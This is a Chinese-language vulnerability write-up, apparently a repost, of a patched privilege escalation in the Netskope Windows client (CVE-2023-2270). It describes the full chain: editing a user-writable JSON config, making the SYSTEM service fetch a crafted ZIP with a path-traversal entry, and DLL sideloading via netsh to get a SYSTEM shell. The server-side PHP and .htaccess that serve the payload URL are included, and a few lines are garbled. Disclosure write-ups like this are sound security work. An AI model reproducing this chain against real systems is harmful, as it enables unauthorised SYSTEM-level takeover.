Windows 上的 Netskope 客户端服务 https://www.netskope.com/ 在 Windows 10 (x64) 和 Windows 11 (x64) 上测试。

2022-07-22:联系 Netskope 2023-04-27:修复集成

Netskope 写入一个可供用户读/写访问的 json 文件。此 json 文件包含 netskope URL 的连接信息; ZIP 文件由以 SYSTEM 权限运行的 netskope 服务 (StAgentSVC) 下载并解压。提取容易受到拉链缺陷的影响,允许提取任何、部分或全部存档内容; 可以在 Netskope 客户端 (stAgentUI) 中启动并注入 DLL,以便与服务 (StAgentSVC) 进行通信; Netsh.exe 可以由 netskope 以系统权限启动,并且容易受到 DLL 端加载缺陷的影响。

以 SYSTEM 权限运行的 stAgentSVC 服务; 以用户权限运行并与服务通信的 stAgentUI.exe 客户端。

它将比较两个二进制文件的绝对路径:



如果不是好数据包,则发送 RST、ACK 数据包。

读取文件

处理字段名称

它将创建一个 32 位进程作为系统,它将尝试加载位于c:\windows\system32\wow64log.DLL的 DLL

所以我们只需要将 DLL 放在那里,服务本身就会通过 netsh 为我们加载它!😊

构建漏洞利用

最终无需重启服务。该漏洞仅需几秒钟即可触发。

总而言之,该漏洞利用执行以下操作:

修改nsbranding.json文件;

强制代理重新加载此 JSON 文件;

让代理下载并解压我们特制的 ZIP 文件以释放我们的 DLL;

让代理启动 netsh.exe,从而加载生成 shell 的 DLL。

交付给 Netskope 的漏洞包含:

将 DLL 注入 nsAgentUI.exe 的文件;

允许与 stAgentSVC 通信的 DLL;

服务器的配置如上。

这是 .htaccess 配置:

root@netskope:~# cat /var/www/html/.htaccess<ifmodule mod_rewrite.c="">Options +FollowSymLinksRewriteEngine OnRewriteRule ^config/getcertutil$ config/getcertutil.php</ifmodule>

这是 getcertutil 代码:

[email protected]:~# cat /var/www/html/config/getcertutil.php<!--?phpfunction generateRandomString($length = 10) {$characters = '0123456789abcdefghijklmnopqrstuvwxyz';$charactersLength = strlen($characters);$randomString = '';for ($i = 0; $i < $length; $i++) {$randomString .= $characters[rand(0, $charactersLength - 1)];}return $randomString;}if ($_GET['version'] === "")echo '{"version":"'.generateRandomString(rand(1,100)).'", "downloadurl":"https://[MY_SERVER].com/config/payload.zip"}';?-->

以下是包含加载 shell 的 DLL 的 ZIP 文件:

注意:DLL 文件将写入 C:\Windows\System32\。

root@netskope:~# unzip -l /var/www/html/config/payload.zipArchive: /var/www/html/config/payload.zipLength Date Time Name--------- ---------- ----- ----112640 2022-07-26 13:55 ../../../../Windows/Sysnative/wow64log.dll--------- -------112640 1 file

参考

https://www.netskope.com/company/security-compliance-and-assurance/security-advisories-and-disclosures

https://www.netskope.com/company/security-compliance-and-assurance/security-advisories-and-disclosures/netskope-security-advisory-nskpsa-2023-001

https://nvd.nist.gov/vuln/detail/CVE-2023-2270

如有侵权请联系:admin#unsafe.sh